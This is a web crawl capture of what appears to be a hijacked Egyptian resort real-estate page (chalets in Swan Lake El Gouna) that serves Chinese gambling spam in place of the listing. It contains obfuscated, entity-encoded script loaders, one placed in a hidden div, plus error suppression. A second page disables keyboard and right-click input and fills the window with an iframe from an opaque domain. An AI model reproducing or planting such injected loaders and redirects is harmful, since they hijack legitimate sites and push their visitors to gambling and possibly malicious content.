

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swanlakeelgouna.com/en/swanlake/ns116861/chalets-for-sale-in-swanlake-el-gouna-resorts
body_size: 1038
content:
<!doctype html>
<html>
  <head>
<link rel="canonical" href="https://www.swanlakeelgouna.com" />
<script>
  (function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>伟德国际(bevictor)官方网站-源自英国始于1946</title><meta name="keywords" content="bv1946伟德官网,1946伟德官方网站" /><meta name="description" content="bv1946伟德官网✳️【0502.cc】✳️这里汇聚了丰富多彩的体育项目，包括世预赛，欧冠，斯诺克，NBA，英超，等热门赛事。安全的娱乐环境，保障用户的彩金和个人信息保密." />
  
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
  <body><nav style="text-align: center; background-color: #bbdaa1; color: #333;"><a href="/"><h1>bv1946伟德官网</h1></a></nav>
  
<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 332
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>伟德国际(bevictor)官方网站-源自英国始于1946</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=8' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>